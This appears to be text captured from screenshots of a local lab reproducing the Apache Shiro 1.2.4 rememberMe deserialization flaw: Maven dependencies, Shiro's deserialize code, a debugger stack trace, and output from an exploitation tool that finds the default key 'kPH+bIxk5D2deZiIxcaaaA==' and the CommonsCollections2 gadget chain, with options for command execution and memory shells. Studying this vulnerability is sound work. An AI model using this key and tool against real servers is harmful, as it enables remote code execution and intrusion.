 : commons-io:commons-io:1.4
: commons-lang:commons-lang:2.4
: commons-logging:commons-logging:1.1.1
: javax.servlet:jstl:1.2
: javax.servlet:servlet-api:2.5
: junit:junit:4.8.2
: log4j:log4j:1.2.16
: net.sourceforge.cssparser:cssparser:0.9.5
: net.sourceforge.htmlunit:htmlunit:2.6
: net.sourceforge.htmlunit:htmlunit-core-js:2.6
: net.sourceforge.nekohtml:nekohtml:1.9.13
: org.apache.commons:commons-collections4:4.0
: org.apache.shiro:shiro-core:1.2.4
ro-core-1.2.4.jar library 根
META-INF
org.apache.shiro
: org.apache.shiro:shiro-web:1.2.4
: org.codehaus.groovy:groovy-all:1.8.5
: org.easymock:easymock:3.1
: org.eclipse.jdt.core.compiler:ecj:3.5.1
: org.eclipse.jdt:core:3.1.1
67 public T deserialize(byte[] serialized) throws SerializationException {
68 if (serialized == null) {
69 String msg = "argument cannot be null.";
70 throw new IllegalArgumentException(msg);
71 }
72 ByteArrayInputStream bais = new ByteArrayInputStream(serialized);
73 BufferedInputStream bis = new BufferedInputStream(bais); bais: Byt
74 try {
75 ObjectInputStream ois = new ClassResolvingObjectInputStream(bis)
76 /unchecked/
77 T deserialized = (T) ois.readObject();
78 ois.close();
79 return deserialized;
80 } catch (Exception e) { e: FunctorException@5242
81 String msg = "Unable to deserialze argument byte array.";
82 throw new SerializationException(msg, e);
83 }
84 }
GET 目标地址 http://localhost:8999/web_war/
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA==
利用方式
利用链 CommonsCollections2 回显方式 AllEcho
检测日志 命令执行 内存马 key生成
[-] 测试:CommonsBeanutils1 回显方式: TomcatEcho
[-] 测试:CommonsBeanutils1 回显方式: SpringEcho
[-] 测试:CommonsBeanutils1_183 回显方式: AllEcho
[-] 测试:CommonsBeanutils1_183 回显方式: TomcatEcho
[-] 测试:CommonsBeanutils1_183 回显方式: SpringEcho
[++] 发现构造链:CommonsCollections2 回显方式: AllEcho
[++] 请尝试进行功能区利用。
[++] 存在shiro框架!
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束
[++] 存在shiro框架!
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束
[++] 发现构造链:CommonsCollections2 回显方式: AllEcho
[++] 请尝试进行功能区利用。
cat 服务器
正在运行
Tomcat 8.5.79 [本地]
web:war [已同步]
调试器 服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
帧
"http-nio-8999-exec-6"@2,423 在组 "main": 正在运行
deserialize:81, DefaultSerializer (org.apache.shiro.io)
deserialize:514, AbstractRememberMeManager (org.apache.shiro.mgt)
convertBytesToPrincipals:431, AbstractRememberMeManager (org.apache.shiro.mgt)
getRememberedPrincipals:396, AbstractRememberMeManager (org.apache.shiro.mgt)
getRememberedIdentity:604, DefaultSecurityManager (org.apache.shiro.mgt)
resolvePrincipals:492, DefaultSecurityManager (org.apache.shiro.mgt)
createSubject:342, DefaultSecurityManager (org.apache.shiro.mgt)
buildSubject:846, Subject$Builder (org.apache.shiro.subject)
变量
((CookieRememberMeManager)this).
this = {DefaultSerializer@3895}
serialized = {byte[4327]@5233} [-84, -
bais = {ByteArrayInputStream@5235}
bis = {BufferedInputStream@5236}
e = {FunctorException@5242} ... toStr
试 TODO 问题 自动构建 终端 分析器 构建 服务